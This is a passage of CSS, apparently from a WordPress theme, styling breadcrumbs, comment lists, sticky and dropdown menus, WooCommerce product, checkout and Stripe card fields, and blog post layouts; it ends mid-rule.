.ovatheme_breadcrumbs ul.breadcrumb li a {
color: #343434;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
.ovatheme_breadcrumbs .separator {
padding-left: 2px;
padding-right: 2px;
}
.ovatheme_breadcrumbs .separator:before {
font-family: "ElegantIcons";
content: "5";
font-size: 17px;
} @media (max-width: 1199.98px) {
ul.commentlists ul.children {
margin-left: 15px;
}
}
@media (max-width: 991.98px) {
.ovatheme_header_default button.navbar-toggler {
background: #343434;
color: #fff;
}
ul.commentlists header.comment-author {
width: 100%;
margin-right: 0;
margin-bottom: 15px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 0px;
}
}
@media (max-width: 767.98px) { .comment-details {
width: 100%;
float: left;
}
.comment-details .author-name {
margin-top: 10px;
}
.comment-details .comment-content {
margin-left: 0;
padding-bottom: 15px;
}
h4.title-comment,
h4.number-comments {
float: left;
width: 100%;
}
ul.commentlists li.comment article.comment_item {
float: left;
margin-bottom: 15px;
}
ul.commentlists ul.children {
margin-left: 10px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
@media only screen and (max-width: 479px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
.elementor-default .meup_404_page {
margin-top: 60px;
}  .dropdown-menu {
min-width: 10rem;
} body .ovamenu_shrink_mobile,
body .ovamenu_shrink {
-webkit-transition: 0.5s;
-moz-transition: 0.5s;
-o-transition: 0.5s;  }
body .ovamenu_shrink_mobile.ovamenu_hide,
body .ovamenu_shrink.ovamenu_hide {
height: 0;
visibility: hidden;
}
body .ovamenu_shrink_mobile.active_fixed,
body .ovamenu_shrink.active_fixed {
position: fixed;
top: 0px;
width: 100%;
left: 0;
z-index: 999;
background: #fff;
box-shadow: 0px 1px 6px 0px #c5c5c5;
animation: slide-down 0.7s;
visibility: visible;
height: auto;  }
body .ovamenu_shrink_mobile.active_fixed.footer,
body .ovamenu_shrink.active_fixed.footer {
animation: slide-up 0.7s;
box-shadow: none;
top: auto;
bottom: 0;
}
body .ovamenu_shrink_mobile.active_fixed.bg_dark,
body .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body .ovamenu_shrink_mobile.active_fixed.bg_white,
body .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
@keyframes slide-down {
0% {
opacity: 0;
transform: translateY(-100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
@keyframes slide-up {
0% {
opacity: 0;
transform: translateY(100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 32px;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 46px;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 0px;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_dark,
body.admin-bar .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_white,
body.admin-bar .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
.ova_framework_hf_el-template-default .ovamenu_shrink_mobile.ovamenu_hide,
.ova_framework_hf_el-template-default .ovamenu_shrink.ovamenu_hide {
visibility: visible;
height: auto;
}
.ovatheme_header_default nav.navbar {
width: 100%;     }
.ovatheme_header_default nav.navbar ul.nav .dropdown-menu {
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0;
margin: 0;
border-radius: 0;
}
.ovatheme_header_default nav.navbar ul.nav li.active > a {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 30px;
padding-bottom: 30px;
font-weight: bold;
text-transform: uppercase;
}
.ovatheme_header_default nav.navbar li a {
text-transform: capitalize;
color: #343434;
font-weight: 500;
padding: 30px 15px;
font-size: 14px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a {
width: 100%;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
float: right;
margin-top: 10px;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle { top: 32px;
position: absolute;
right: 0;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-menu .dropdown-toggle {
top: 10px;
right: 10px;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a {
padding: 10px 15px;
display: inline-block;
width: 100%;
white-space: nowrap;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a:hover {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a {
background-color: transparent;
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:focus, .ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:hover {
background-color: transparent;
}
.ovatheme_header_default nav.navbar ul.nav > li:last-child > a {
padding-right: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
right: 100%;
left: auto;
top: 0;
}
@media (max-width: 991.98px) {
.ovatheme_header_default nav.navbar { }
.ovatheme_header_default nav.navbar ul.nav > li.dropdown:hover ul.dropdown-menu {
display: block;
top: 100%; visibility: visible;
}
.ovatheme_header_default nav.navbar ul.nav ul li.dropdown:hover > ul {
top: 0;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: none;
}
.ovatheme_header_default nav.navbar button.navbar-toggler:focus {
outline: none;
}
.ovatheme_header_default nav.navbar ul.nav li > a {
width: 100%;
border-bottom: 1px solid #eee;
padding-left: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu {
border: none;
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
padding-bottom: 0;
margin-left: 10px;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu li.dropdown .dropdown-toggle {
display: none;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
display: block;
border: none;
}
.ovatheme_header_default nav.navbar li a {
padding: 7px 0px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: inline-block;
padding-left: 0px;
position: absolute;
right: 10px;
top: 8px;
background: transparent;
border: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:focus {
outline: none;
}
.ovatheme_header_default nav.navbar li.active_sub > ul.dropdown-menu {
display: block;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 15px;
padding-bottom: 15px;
}
}
.elementor-default .ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: none;
}
@media (max-width: 991.98px) {
.elementor-default .ovatheme_header_default li.dropdown a > i {
display: none;
}
} .woocommerce {         }
.woocommerce .col-sidebar {
padding-left: 0;
padding-right: 0;
}
.woocommerce .right_sidebar {
padding-left: 60px;
}
.woocommerce .left_sidebar {
padding-right: 60px;
}
@media (max-width: 991.98px) {
.woocommerce .right_sidebar {
padding-left: 0px;
}
.woocommerce .left_sidebar {
padding-right: 0px;
}
.woocommerce.single-product .page-section > .container > .row {
display: block;
}
}
@media (max-width: 767.98px) {
.woocommerce .col-sidebar {
padding-left: 15px;
padding-right: 15px;
}
.woocommerce .ovatheme_woo_nosidebar {
padding-left: 15px;
padding-right: 15px;
}
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .button {
font-size: 100%;
margin: 0;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 12px 25px;
font-weight: 500;
border-radius: 4px;
left: auto;
color: #515151;
background-color: #ebe9eb;
border: 0;
display: inline-block;
background-image: none;
box-shadow: none;
text-shadow: none;
}
.woocommerce h1.page-title {
margin-top: 0;
}
.woocommerce ul.products li.product .onsale {
border-radius: 0;
margin-right: 0;
margin-top: 0;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
.woocommerce ul.products li.product .price {
font-size: 14px;
color: #343434;
font-weight: 500;  }
.woocommerce ul.products li.product .price del {
padding-right: 5px;
}
.woocommerce ul.products li.product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product {        }
.woocommerce.single-product .product .woo-thumbnails {
margin-top: 30px;
width: 100%;
max-width: 100%;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails .item {
width: 32.8%;
display: inline-block;
padding-right: 2px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "5";
font-family: "ElegantIcons";
text-indent: 0;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "4";
font-family: "ElegantIcons";
text-indent: 0;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
}
.woocommerce.single-product .product .onsale {
border-radius: 0;
left: 0;
top: 0;
}
.woocommerce.single-product .product .product_title {
margin-bottom: 30px;
}
.woocommerce.single-product .product .woocommerce-product-rating {
margin-bottom: 15px;
}
.woocommerce.single-product .product .price {
color: #343434;
font-size: 18px;
}
.woocommerce.single-product .product .price del {
padding-right: 5px;
}
.woocommerce.single-product .product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product .woocommerce-product-details__short-description p {
margin-bottom: 23px;
}
.woocommerce.single-product .product .cart {
margin-bottom: 25px;
}
.woocommerce.single-product .product .cart .quantity .qty {
height: 40px;
}
.woocommerce.single-product .product .cart .single_add_to_cart_button {
height: 40px;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs {
padding: 10px 0px;
margin-bottom: 50px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
text-align: center;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs:before {
border: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
border: none;
background-color: transparent;
border-color: transparent;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
display: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
opacity: 0.4;
color: #343434;
font-size: 18px;
font-weight: 600;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active a {
opacity: 1;
}
.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description {
color: #393939;
}
.woocommerce.single-product .product .woocommerce-Reviews {
display: flex;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews {
display: inline-block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper,
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 50%;
padding-right: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
padding-left: 0;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments h2.woocommerce-Reviews-title {
margin-top: 0;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 50%;
padding-left: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 100%;
padding-left: 0;
margin-top: 30px;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-reply-title {
font-size: 1.75rem;
font-weight: 500;
margin-bottom: 1em;
display: block;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author label {
display: block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea {
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea:focus {
outline: none;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author input {
width: 100%;
height: 40px;
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit {
margin-top: 10px;
color: #fff;
}
.woocommerce #customer_details .col-1 {
flex: none;
max-width: 100%;
padding-left: 0;
}
.woocommerce #customer_details .col-2 {
flex: none;
max-width: 100%;
padding-right: 0;
}
.woocommerce #customer_details p.form-row label {
display: block;
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper {
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
padding: 5px;
}
.woocommerce .woocommerce-additional-fields .woocommerce-input-wrapper {
width: 100%;
padding: 5px;
}
.woocommerce .woocommerce-pagination .page-numbers {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
border: 0;
margin: 0;
}
.woocommerce .woocommerce-pagination .page-numbers li {
border: 0;
margin-bottom: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li span, .woocommerce .woocommerce-pagination .page-numbers li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li a.current {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li span:hover, .woocommerce .woocommerce-pagination .page-numbers li span:focus, .woocommerce .woocommerce-pagination .page-numbers li a:hover, .woocommerce .woocommerce-pagination .page-numbers li a:focus {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .checkout .payment_method_stripe label {
margin-bottom: 0;
margin-right: 5px;
}
.woocommerce .checkout .payment_method_stripe .form-row {
padding: 0 !important;
display: flex;
align-items: center;
margin: 0 !important;
}
@media (max-width: 767px) {
.woocommerce .checkout .payment_method_stripe .form-row {
width: 100%;
float: none !important;
}
}
.woocommerce .checkout .payment_method_stripe .form-row-wide {
margin-bottom: 5px !important;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group {
display: flex;
align-items: center;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group #stripe-card-element {
min-width: 180px;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .wc-stripe-elements-field {
order: 2;
margin: 0;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .stripe-credit-card-brand {
position: relative !important;
order: 1;
margin: 0 !important;
top: 0 !important;
right: 0 !important;
background-size: 100% 100% !important;
margin-right: 10px !important;
}
.woocommerce .checkout .payment_method_stripe #stripe-exp-element {
min-width: 100px;
}
.woocommerce .checkout .payment_method_stripe #stripe-cvc-element {
min-width: 50px;
}
.woocommerce .checkout .payment_method_stripe .woocommerce-SavedPaymentMethods-saveNew {
display: flex;
align-items: center;
flex-wrap: nowrap;
}
.woocommerce .up-sells.products > h2,
.woocommerce .related.products > h2 {
margin-bottom: 30px;
text-transform: uppercase;
font-size: 18px;
font-weight: bold;
}
.woocommerce .comment-form .comment-form-rating {
margin-bottom: 20px;
margin-top: 15px;
}
.woocommerce .comment-form .select2-container--default .select2-selection--single {
border: 1px solid #ddd;
border-radius: 5px;
}
.woocommerce .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information.panel h2 {
display: none;
}
.woocommerce div.product form.cart .variations tr {
border: none;
}
.woocommerce div.product form.cart .variations tr td.value .reset_variations {
display: none;
}
.woocommerce #order_review_heading {
margin-bottom: 30px;
}
.woocommerce #ship-to-different-address {
margin-bottom: 20px;
}
.woocommerce .woocommerce-billing-fields > h3 {
margin-bottom: 30px;
}
.woocommerce .woocommerce-result-count {
margin-top: 6px;
}
.woocommerce .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #e2e2e2;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
color: #e86c60;
margin-bottom: 10px;
}
.woocommerce ul.products li.product .button {
margin-top: 15px;
text-transform: uppercase;
font-size: 14px;
background: #fff;
border: 1px solid #ccc;
}
.woocommerce ul.products li.product .button:hover {
background-color: #e86c60;
color: #fff;
}
.woocommerce ul.products li.product .price {
font-size: 16px;
}
.woocommerce.single-product .product .price {
font-size: 24px;
font-weight: bold;
}
.woocommerce table.woocommerce-grouped-product-list.group_table {
border: 1px solid #fff;
}
.woocommerce .woocommerce-tabs.wc-tabs-wrapper {
margin-bottom: 50px;
padding-top: 40px;
}
.woocommerce .comment-respond input, .woocommerce .comment-respond textarea {
margin-bottom: 0;
}
.woocommerce .product_meta .sku_wrapper {
display: block;
color: #666;
margin-bottom: 10px;
}
.woocommerce .product_meta .sku_wrapper .sku {
color: #343434;
}
.woocommerce .product_meta .posted_in {
display: block;
color: #666;
}
.woocommerce .product_meta .posted_in a {
color: #343434;
}
.woocommerce table.shop_attributes td p {
padding-left: 10px;
}
.woocommerce table.shop_attributes tr {
border: none;
}
.woocommerce .comment-form-cookies-consent {
display: flex;
margin-top: 17px !important;
}
.woocommerce .comment-form-cookies-consent label {
margin-top: -4px;
padding-left: 5px;
}
.woocommerce ul.products li.product .onsale {
color: #fff;
font-weight: normal;
}
.woocommerce button.button.alt:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.woocommerce .quantity .qty {
border-radius: 5px;
border-color: #ccc;
}
.woocommerce div.product form.cart .group_table td del {
opacity: 0.6;
padding-right: 5px;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce form .form-row .input-text, .woocommerce .woocommerce-page form .form-row .input-text {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
background-color: #e86c60;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: 48%;
}
.woo-content {
width: 100%;
} article.post-wrap {
margin-bottom: 80px;
}
article.post-wrap .date {
height: 70px;
background-color: #ffffff;
display: flex;
flex-wrap: wrap;
justify-content: center;
align-content: center;
}
article.post-wrap .date .unit {
display: block;
text-align: center;
width: 100%;
color: #333333;
}
article.post-wrap .date .day {
font-size: 30px;
line-height: 1;
font-weight: 700;
}
article.post-wrap .date .month {
font-size: 15px;
line-height: 1.2;
font-weight: 500;
text-transform: uppercase;
margin-top: 6px;
}
article.post-wrap .post-media {
position: relative;
overflow: hidden;
margin: 0px;
}
article.post-wrap .post-media img {
border-radius: 3px;
}
article.post-wrap .post-media .date {
position: absolute;
bottom: 0;
right: 0;
}
article.post-wrap .post-meta {
margin-bottom: 23px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 0px;
}
article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
display: none;
}
article.post-wrap .post-meta .post-meta-content .general-meta i {
line-height: 1;
display: inline-flex;
justify-content: center;
align-items: center;
margin-right: 7px;
}
article.post-wrap .post-meta .post-meta-content .general-meta i:before {
margin: 0px;
line-height: 1;
display: inline-block;
font-size: 15px;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: normal;
}
article.post-wrap .post-meta .post-meta-content a, article.post-wrap .post-meta .post-meta-content span {
font-size: 16px;
line-height: 1.2;
color: #666666;
}
article.post-wrap .post-meta .post-meta-content a {
transition: 0.4s;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
font-size: 16px;
padding: 0 17px 0 15px;
color: #eaeaea;
}
article.post-wrap .post-title {
margin-bottom: 21px;
margin-top: 30px;
}
article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 34px;
line-height: 1.2;
color: #222222;
}
article.post-wrap .post-title h2.post-title a {
font-size: 34px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
text-transform: capitalize;
}
article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-footer {
margin-top: -6px;
}
article.post-wrap .post-footer .post-readmore-meup a {
display: inline-block;
font-size: 15px;
line-height: 26px;
color: #333333;
font-weight: 500;
padding: 4px 20px 5px 20px;
transition: 0.4s;
border: 2px solid #cccccc;
border-radius: 3px;
}
article.post-wrap .post-footer .post-readmore-meup a:hover {
color: #ffffff;
border-color: #e86c60;
background: #e86c60;
}
.blog_v2 {
display: grid;
grid-template-columns: 1fr 1fr;
grid-row-gap: 40px;
grid-column-gap: 45px;
}
@media (max-width: 767px) {
.blog_v2 {
grid-template-columns: 1fr;
}
}
.blog_v2 article.post-wrap {
margin-bottom: 0px;
}
.blog_v2 article.post-wrap:last-child {
margin-bottom: 50px;
}
.blog_v2 article.post-wrap:hover .post-media img {
transform: scale(1.1, 1.1);
}
.blog_v2 article.post-wrap .post-title {
margin-bottom: 13px;
margin-top: 0px;
}
.blog_v2 article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 24px;
line-height: 1.2;
color: #222222;
}
.blog_v2 article.post-wrap .post-title h2.post-title a {
font-size: 24px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.blog_v2 article.post-wrap .post-title h2.post-title a:hover {
color: #e86c60;
}
.blog_v2 article.post-wrap .post-media {
overflow: hidden;
}
.blog_v2 article.post-wrap .post-media img {
transition: 0.8s;
}
.blog_v2 article.post-wrap .post-meta {
margin-top: 22px;
margin-bottom: 16px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content a, .blog_v2 article.post-wrap .post-meta .post-meta-content span {
font-size: 15px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 12px 0 10px;
}
.blog_v2 article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-footer {
margin-top: -15px;
}
.blog_v2 article.post-wrap .post-footer .post-readmore-meup a {
font-size: 14px;
}
.blog_v2 article.post-wrap .content {
padding: 0 20px 32px 30px;
}
.single-post:hover article.post-wrap .post-media img {
transform: unset;
}
.single-post article.post-wrap {
margin-bottom: 47px;
}
.single-post article.post-wrap .post-media {
position: relative;
}
.single-post article.post-wrap .post-meta {
margin-bottom: 42px;
}
.single-post article.post-wrap .post-meta .post-meta-content a, .single-post article.post-wrap .post-meta .post-meta-content span {
color: #888888;
line-height: 26px;
}
.single-post article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 10px 0 8px;
color: #cccccc;
}
.single-post article.post-wrap .post-title {
margin: 0px;
margin-bottom: 21px;
}
.single-post article.post-wrap .post-title h1.post-title {
font-size: 35px;
line-height: 1.2;
color: #222222;
font-weight: 600;
}
.single-post article.post-wrap .post-body .post-excerpt {
margin-bottom: 20px;
font-size: 16px;
line-height: 30px;
